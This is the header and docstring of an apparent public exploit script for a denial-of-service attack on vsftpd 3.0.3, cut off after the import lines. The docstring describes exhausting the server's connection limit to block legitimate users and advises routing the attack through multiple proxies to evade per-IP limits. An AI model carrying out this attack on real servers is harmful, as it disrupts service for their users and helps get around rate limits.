 # Exploit Title: vsftpd 3.0.3 - Remote Denial of Service
# Date: 22-03-2021
# Exploit Author: xynmaps
# Vendor Homepage: https://security.appspot.com/vsftpd.html
# Software Link: https://security.appspot.com/downloads/vsftpd-3.0.3.tar.gz
# Version: 3.0.3
# Tested on: Parrot Security OS 5.9.0
#-------------------------------#
#encoding=utf8
#__author__ = XYN/Dump/NSKB3
#VSFTPD Denial of Service exploit by XYN/Dump/NSKB3.
"""
VSFTPD only lets a certain amount of connections to be made to the server, so, by repeatedly making new connections to the server,
you can block other legitimite users from making a connection to the server, if the the connections/ip isn't limited.
(if it's limited, just run this script from different proxies using proxychains, and it will work)
"""
import socket
import sys